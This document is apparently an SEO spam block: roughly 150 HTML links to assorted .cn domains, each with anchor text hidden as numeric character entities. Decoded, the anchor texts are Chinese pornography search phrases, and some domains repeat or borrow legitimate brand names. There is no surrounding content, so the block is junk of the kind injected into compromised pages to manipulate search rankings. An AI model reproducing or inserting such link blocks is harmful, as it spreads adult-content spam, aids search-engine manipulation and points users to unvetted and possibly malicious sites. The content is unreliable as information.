<a href="http://djm966.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://ydt56.com.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrsys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://abkz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://a6155.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minban18.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://9sy9.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://guizhixiang.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangsang.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f-king.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://sezen.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://wwhblog.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hmzu.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://bikerider.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guangxily.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://lireng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://cqswfs.com.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j660.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://hxt119.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://hczw.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://vwfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://xgldk.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://imhelper.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rfyla.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shebao12333.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://leadtao.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://freshnews.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhougusi.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://qibianxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://168s.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://pointed.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdboda.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://chuweihua.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgge.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://70hz.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://manfucai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://gzy688.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://nzyg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://m9960.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://taokustock.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ychw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lunma.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://l668.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hazha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://kekeli.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://anown.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://xxseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://l668.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://he55.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://zysrm.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-good.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://allun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://ebo800.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://netshop8.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://maogangang.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cp47.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://glrdm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xtljjx.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://texjufu.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://xjkzy.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cenran.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://mediumstar.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://no2shop.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://filth.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;</a>|
<a href="http://maogangang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdpet.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fixmax.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://khgjj.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dvevn.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hctesting.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://ltay.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://haoei123.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://tx-music.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://pasani.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://meidesj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://juhl.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gghome.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6A31;&#x7A7A;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cagk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://viness.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://1pmt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
